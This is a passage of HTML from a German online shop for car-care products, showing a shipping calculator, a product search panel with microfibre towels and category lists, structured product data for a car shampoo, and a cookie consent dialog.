Georgia/Sandwich Islands</option><option value="KR">South Korea</option><option value="SS">South Sudan</option><option value="ES">Spain</option><option value="LK">Sri Lanka</option><option value="SD">Sudan</option><option value="SR">Suriname</option><option value="SJ">Svalbard and Jan Mayen</option><option value="SE">Sweden</option><option value="CH">Switzerland</option><option value="SY">Syria</option><option value="TW">Taiwan</option><option value="TJ">Tajikistan</option><option value="TZ">Tanzania</option><option value="TH">Thailand</option><option value="TL">Timor-Leste</option><option value="TG">Togo</option><option value="TK">Tokelau</option><option value="TO">Tonga</option><option value="TT">Trinidad and Tobago</option><option value="TN">Tunisia</option><option value="TR">Turkey</option><option value="TM">Turkmenistan</option><option value="TC">Turks and Caicos Islands</option><option value="TV">Tuvalu</option><option value="UG">Uganda</option><option value="UA">Ukraine</option><option value="AE">United Arab Emirates</option><option value="GB">United Kingdom (UK)</option><option value="US">United States (US)</option><option value="UM">United States (US) Minor Outlying Islands</option><option value="UY">Uruguay</option><option value="UZ">Uzbekistan</option><option value="VU">Vanuatu</option><option value="VA">Vatican</option><option value="VE">Venezuela</option><option value="VN">Vietnam</option><option value="VG">Virgin Islands (British)</option><option value="VI">Virgin Islands (US)</option><option value="WF">Wallis and Futuna</option><option value="EH">Western Sahara</option><option value="YE">Yemen</option><option value="ZM">Zambia</option><option value="ZW">Zimbabwe</option>                    </select>
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_state_field">
                                            <span>
                            <select name="calc_shipping_state" class="state_select" id="calc_shipping_state" data-placeholder="Bundesland">
                                <option value="">Bitte auswählen&hellip;</option>
                                <option value="DE-BW" >Baden-Württemberg</option><option value="DE-BY"  selected='selected'>Bavaria</option><option value="DE-BE" >Berlin</option><option value="DE-BB" >Brandenburg</option><option value="DE-HB" >Bremen</option><option value="DE-HH" >Hamburg</option><option value="DE-HE" >Hesse</option><option value="DE-MV" >Mecklenburg-Vorpommern</option><option value="DE-NI" >Lower Saxony</option><option value="DE-NW" >North Rhine-Westphalia</option><option value="DE-RP" >Rhineland-Palatinate</option><option value="DE-SL" >Saarland</option><option value="DE-SN" >Saxony</option><option value="DE-ST" >Saxony-Anhalt</option><option value="DE-SH" >Schleswig-Holstein</option><option value="DE-TH" >Thuringia</option>                            </select>
                        </span>
                                        </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_city_field">
                    <input type="text" class="input-text" value="" placeholder="Stadt" name="calc_shipping_city" id="calc_shipping_city" />
                </p>
            
                            <p class="form-row form-row-wide" id="calc_shipping_postcode_field">
                    <input type="text" class="input-text" value="" placeholder="PLZ" name="calc_shipping_postcode" id="calc_shipping_postcode" />
                </p>
            
    <p class="field">
        <a href="#" class="btn btn_back js_cart_caculate_shiping pr" 
            data-skey="934c06acde">
            <span>Calculate Shipping</span>
        </a>
    </p>
    <a href="#" class="btn btn_back btn_back2 js_cart_tls_back">Abbrechen</a>
    </form>
    <div id="response_calcship"></div>
</div>                        </div> <!-- .mini_cart_ship -->
                                                                    </div>
                </div><!-- .the4-mini-cart -->
            <div class="the4-woocommere-search  the4-push-menu ">
    <div class="the4_mini_cart flex column h__100">
        <div class="the4-account-ajax__header flex fl_between al_center">
            <h3 class="mg__0 tc cb tu">Produkte durchsuchen <i class="close-cart pe-7s-close pa cb ts__03"></i></h3>
        </div>
        <div class="mini_cart_wrap">
            
        <form name="the4-product-search"
              role="search" method="get"
              action="https://excase-service.shop/">

            <div class="search_header mini_search_frm pr js_frm_search" role="search">
                
                                    <div class="frm_search_cat mb__15 ">
                                                    <select name="product_cat" class="the4-search-category">
                                <option class="default" value="">Alle Kategorien</option>
                                
        
                                <option value="allgemein" data-id="23">Allgemein</option>
                
        
                                <option value="aussenreiniger" data-id="61">Außenreiniger</option>
                
        
                                <option value="bigboi" data-id="95">Bigboi</option>
                
        
                                <option value="bodenreinigungsmaschine" data-id="107">Bodenreinigungsmaschine</option>
                
        
                                <option value="buerste" data-id="87">Bürste</option>
                
        
                                <option value="colourlock" data-id="81">COLOURLOCK</option>
                
        
                                <option value="desinfektionsmittel" data-id="57">Desinfektionsmittel</option>
                
        
                                <option value="detailer" data-id="63">Detailer</option>
                
        
                                <option value="excase" data-id="76">EXCASE</option>
                
        
                                <option value="felgenreiniger" data-id="26">Felgenreiniger</option>
                
        
                                <option value="flex" data-id="70">Flex</option>
                
        
                                <option value="geruchsneutralisierer-duft" data-id="59">Geruchsneutralisierer &amp; Duft</option>
                
        
                                <option value="glasreiniger" data-id="27">Glasreiniger</option>
                
        
                                <option value="gleitspray" data-id="65">Gleitspray</option>
                
        
                                <option value="hersteller" data-id="85">Hersteller</option>
                                    
        
                                <option value="gyeon" data-id="80">--Gyeon</option>
                
        
                                <option value="meguiars" data-id="78">--Meguiars</option>
                
        
                        
        
                                <option value="innenreiniger" data-id="28">Innenreiniger</option>
                
        
                                <option value="ivality" data-id="97">Ivality</option>
                
        
                                <option value="kaercher" data-id="105">Kärcher</option>
                
        
                                <option value="kennzeichenhalter" data-id="106">Kennzeichenhalter</option>
                
        
                                <option value="kochchemie" data-id="24">KochChemie</option>
                
        
                                <option value="kunststoff-gummipflege" data-id="29">Kunststoff/Gummipflege</option>
                
        
                                <option value="kwazar" data-id="71">Kwazar</option>
                
        
                                <option value="lackpflege" data-id="62">Lackpflege</option>
                
        
                                <option value="led-deckenleuchten" data-id="98">LED Deckenleuchten</option>
                
        
                                <option value="lederpfelge" data-id="30">Lederpfelge</option>
                
        
                                <option value="lederpflege" data-id="103">Lederpflege</option>
                
        
                                <option value="liquid-elements" data-id="83">Liquid Elements</option>
                
        
                                <option value="meguiars-2" data-id="99">Meguiars</option>
                
        
                                <option value="merchandise" data-id="79">Merchandise</option>
                
        
                                <option value="mikrofaser" data-id="101">Mikrofaser</option>
                
        
                                <option value="motor" data-id="64">Motor</option>
                
        
                                <option value="nano-ceramic-protect" data-id="75">Nano Ceramic Protect</option>
                
        
                                <option value="nanoceramicprotect" data-id="94">NanoCeramicProtect</option>
                
        
                                <option value="pinsel" data-id="93">Pinsel</option>
                
        
                                <option value="poliermaschinen" data-id="92">Poliermaschinen</option>
                
        
                                <option value="polierschwamm" data-id="68">Polierschwamm</option>
                
        
                                <option value="polituren-schleifmittel" data-id="69">Polituren &amp; Schleifmittel</option>
                
        
                                <option value="prevost" data-id="96">PREVOST</option>
                
        
                                <option value="reifenpflege" data-id="104">Reifenpflege</option>
                
        
                                <option value="reinigungsknete" data-id="66">Reinigungsknete</option>
                
        
                                <option value="renideo" data-id="82">renideo</option>
                
        
                                <option value="rueckleuchten" data-id="88">Rückleuchten</option>
                
        
                                <option value="rupes" data-id="100">Rupes</option>
                
        
                                <option value="scheiben" data-id="73">Scheiben</option>
                
        
                                <option value="shampoo" data-id="102">Shampoo</option>
                
        
                                <option value="sonax" data-id="77">Sonax</option>
                
        
                                <option value="spruehwachs" data-id="31">Sprühwachs</option>
                
        
                                <option value="textilreiniger" data-id="58">Textilreiniger</option>
                
        
                                <option value="tornador" data-id="74">Tornador</option>
                
        
                                <option value="versiegelung" data-id="32">Versiegelung</option>
                
        
                                <option value="vikan" data-id="72">Vikan</option>
                
        
                                <option value="vland" data-id="89">VLAND</option>
                
        
                                <option value="vorreiniger" data-id="25">Vorreiniger</option>
                
        
                                <option value="wascheimer" data-id="90">Wascheimer</option>
                
        
                                <option value="waschhandschuh" data-id="91">Waschhandschuh</option>
                
        
                                <option value="zubehoer" data-id="67">Zubehör</option>
                                    
        
                                <option value="trockentuch" data-id="86">--Trockentuch</option>
                
        
                        
        
                                    </select>
                                            </div>
                    <div class="frm_search_input pr oh the4-search-wrapper ">
                        <input type="text"
                               name="s"
                               class="the4-search search_header__input js_iput_search placeholder-black  search_ajax_enable"
                               placeholder="Nach Produkt suchen…" value="">
                        <input type="hidden" name="post_type" value="product">
                        <button class="search_header__submit js_btn_search" type="submit"><i class="t4_icon_t4-search"></i>
                        </button>
                                                    <div class="search_header_suggest">
                                			<div class="search-suggest-text mt__10">
				<p class="search-suggest-text__label">Schnellsuche: </p>
				<ul>
																		<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=renideo&#038;post_type=product" >renideo, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Glasreiniger&#038;post_type=product" > Glasreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Vorreiniger&#038;post_type=product" > Vorreiniger, </a>
							</li>
																								<li class="search-suggest-text__item">
								<a href="https://excase-service.shop?s=Politur&#038;post_type=product" > Politur</a>
							</li>
															</ul>
			</div>

			                            </div>
                                            </div>
                <!-- end row -->
                
                <div class="ld_bar_search"></div>
            </div>

        </form>

        
            <div class="search_header__prs fwsb cd ">
                <div class="ld_bar_search"></div>
                                    <span class="h_suggest">Inspiration gefällig?</span>
                                <span class="h_results dn">Suchergebnisse:</span>
            </div> <!-- .search_header__prs -->
            <div class="the4-woocommere-search__content search_header__content mini_cart_content widget fixcl-scroll">
                <div class="product_list_widget fixcl-scroll-content">
                    <div class="skeleton_wrap skeleton_js dn">
                                                    <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                            <div class="row mb__10 pb__10">
                                <div class="col-auto widget_img_pr"><div class="skeleton_img"></div></div>
                                <div class="col widget_if_pr"><div class="skeleton_txt1"></div><div class="skeleton_txt2"></div></div>
                            </div>
                                            </div>
                    <div class="the4-search-results">
                                                                                                                                                                                                                                            <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blac-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blac-trockentuch-80x50cm-1200gsm/">renideo Blac &#8211; Trockentuch | 80x50cm | 1200GSM</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>19.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-grey-microfaser-gittertuch-5er-pack-40x40cm/">renideo Grey &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-orange-microfaser-gittertuch-5er-pack-40x40cm/">renideo Orange &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_blue_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-blue-microfaser-gittertuch-5er-pack-40x40cm/">renideo Blue &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                                                                                                                                <div class="row mb__10 pb__10 ">
                                        <div class="col widget_img_pr">
                                            <a class="db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">
                                                                                                    <div class="the4-lazyload img_fix_search_img_wrapper">
                                                        <img class="w__100 lazyload" alt="renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm"
                                                             src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2080%20102%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E"
                                                             data-src="https://excase-service.shop/wp-content/uploads/2022/05/produkt_green_5er-300x300.webp">
                                                    </div>
                                                                                            </a>
                                        </div>
                                        <div class="col widget_if_pr">
                                            <a class="product-title db pr oh" href="https://excase-service.shop/produkt/renideo-green-microfaser-gittertuch-5er-pack-40x40cm/">renideo Green &#8211; Microfaser Gittertuch | 5er Pack | 40x40cm</a>
                                                                                            <p class="price">
                                                                                                            <span class="woocommerce-Price-currencySymbol">&euro;</span>
                                                        <span class="woocommerce-Price-amount amount">
                                                <bdi>16.90</bdi>
                                            </span>
                                                                                                                                                            </p>
                                                                                    </div>
                                    </div>  <!-- .row mb__10 pb__10 -->
                                 <!-- End if check_full_width -->
                            
                                                                                                    <a href="https://excase-service.shop/produkt-kategorie/renideo/" class="db fwsb detail_link">Alle ansehen<i class="t4_icon_arrow-right-solid fs__18"></i></a>
                                                                                        <!-- .js_prs_search row fl_center -->
                                                        

                                            </div><!-- .the4-search-results -->

                </div> <!-- product_list_widget -->
            </div> <!-- the4-woocommere-search__content -->
        </div> <!-- .mini_cart_wrap -->

    </div> <!-- .the4_mini_cart -->

</div> <!-- .the4-woocommere-search the4-push-menu -->

<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/excase-service.shop"}},{"@type":"ListItem","position":2,"item":{"name":"Vorreiniger","@id":"https:\/\/excase-service.shop\/produkt-kategorie\/vorreiniger\/"}},{"@type":"ListItem","position":3,"item":{"name":"renideo Shay &amp;#8211; Top Glanz Shampoo | 10l","@id":"https:\/\/excase-service.shop\/produkt\/renideo-shay-top-glanz-shampoo-10l\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/excase-service.shop\/produkt\/renideo-shay-top-glanz-shampoo-10l\/#product","name":"renideo Shay - Top Glanz Shampoo | 10l","url":"https:\/\/excase-service.shop\/produkt\/renideo-shay-top-glanz-shampoo-10l\/","description":"der, der dein geliebtes Fahrzeug wieder zum Gl\u00e4nzen bringt und l\u00e4stigem Dreck so richtig auf die Pelle r\u00fcckt \u2013 bereit f\u00fcr eine Schaumparty mit mir?","image":"https:\/\/excase-service.shop\/wp-content\/uploads\/2022\/04\/produkt_kanister_shay.png","sku":"29021","offers":[{"@type":"Offer","price":"109.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"109.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/excase-service.shop\/produkt\/renideo-shay-top-glanz-shampoo-10l\/","seller":{"@type":"Organization","name":"Autoaufbereitung in M\u00fcnchen | EXCASE","url":"https:\/\/excase-service.shop"}}]}]}</script><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir nutzen Cookies auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Datenschutzeinstellungen</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essenziell                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Marketing                                                            <input
                                                                id="checkbox-marketing"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="marketing"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            Externe Medien                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                    </p>

                                    <p class="_brlbs-accept">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-accept
                                        >
                                            Einstellungen speichern & schließen                                        </a>
                                    </p>
                                
                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individuelle Cookie Einstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/datenschutz/" tabindex="0" role="button">
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://excase-service.shop/impressum/" tabindex="0" role="button">
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://excase-service.shop/datenschutz/">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Zustimmung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-10">
                                <p class="_brlbs-accept">
                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-accept-all
                                        >
                                            Alle akzeptieren                                        </a>
                                        
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Einstellungen speichern & schließen                                    </a>

                                                                            <a
                                            href="#"
                                            class="_brlbs-btn _brlbs-refuse-btn _brlbs-cursor"
                                            tabindex="0"
                                            role="button"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-2">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essenziell (3)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website<span>, </span><a href="https://excase-service.shop/impressum/">Impressum</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook Pixel                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Cookie von Facebook, das für Website-Analysen, Ad-Targeting und Anzeigenmessung verwendet wird.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/policies/cookies"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/policies/cookies                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_fbp,act,c_user,datr,fr,m_pixel_ration,pl,presence,sb,spin,wd,xs</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Sitzung / 1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Stripe                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Stripe, Inc.</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Stripe verwendet diesen Cookie, um Betrug zu verhindern und Kreditkartentransaktionen auf der Webseite durchzuführen.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://stripe.com/de/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://stripe.com/de/privacy                                                                </a>
